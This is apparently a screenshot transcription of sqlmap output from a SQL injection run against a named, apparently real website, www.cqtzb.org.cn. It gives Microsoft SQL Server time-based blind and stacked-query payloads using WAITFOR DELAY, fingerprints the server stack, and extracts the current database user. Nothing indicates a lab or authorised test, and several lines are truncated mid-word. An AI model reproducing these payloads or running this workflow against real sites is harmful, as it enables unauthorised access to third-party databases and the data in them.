 Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=39; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=39 WAITFOR DELAY '0:0:5'--
---
[22:34:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.5072
back-end DBMS: Microsoft SQL Server 2005
[22:34:11] [INFO] fetching current user
[22:34:11] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[22:34:11] [INFO] retrieved:
[22:34:11] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://www.cqtzb.org.cn/GenericErrorPage.h
you want to follow? [Y/n] n
web_cqtzb
current user:    'web_cqtzb'
[22:34:35] [INFO] fetched data logged to text files under 'C:\Users\Sun_
ap\output\www.cqtzb.org.cn'
[*] shutting down at 22:34:35